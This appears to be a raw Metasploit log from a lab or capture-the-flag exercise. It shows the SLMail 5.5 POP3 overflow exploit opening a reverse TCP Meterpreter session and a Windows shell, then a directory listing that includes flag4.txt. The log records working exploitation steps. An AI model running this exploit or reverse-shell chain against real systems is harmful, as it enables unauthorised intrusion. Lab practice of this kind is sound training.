 msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:62633 ) at 2023-10-04 18:58:50 -0400
meterpreter > bash
[-] Unknown command: bash
meterpreter > shell
Process 2776 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SLmail\System>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\SLmail\System>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0014-DB02
 Directory of C:\Program Files (x86)\SLmail\System
10/04/2023  10:29 AM    <DIR>          .
10/04/2023  10:29 AM    <DIR>          ..
03/21/2022  08:59 AM                32 flag4.txt
11/19/2002  11:40 AM             3,358 listrcrd.txt
03/17/2022  08:22 AM             1,840 maillog.000
03/21/2022  08:56 AM             3,793 maillog.001
04/05/2022  09:49 AM             4,371 maillog.002
04/07/2022  07:06 AM             1,940 maillog.003